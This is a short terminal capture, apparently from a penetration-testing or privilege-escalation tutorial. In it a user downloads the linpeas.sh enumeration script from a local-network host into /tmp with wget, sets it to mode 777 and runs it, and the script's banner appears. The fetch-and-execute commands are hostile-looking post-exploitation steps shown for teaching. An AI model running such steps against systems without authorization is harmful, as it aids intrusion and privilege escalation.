 ignite@ubuntu:~$ cd /tmp
ignite@ubuntu:/tmp$ wget 192.168.1.5/linpeas.sh
--2021-02-28 10:20:25-- http://192.168.1.5/linpeas.sh
Connecting to 192.168.1.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325414 (318K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====
2021-02-28 10:20:25 (291 MB/s) - ‘linpeas.sh’ saved [325414/325414]
ignite@ubuntu:/tmp$ chmod 777 linpeas.sh
ignite@ubuntu:/tmp$ ./linpeas.sh
linpeas v3.0.4 by carlospolop
ADVISORY: This script should be used for authorized penetration testi
s and/or with the network owner's permission.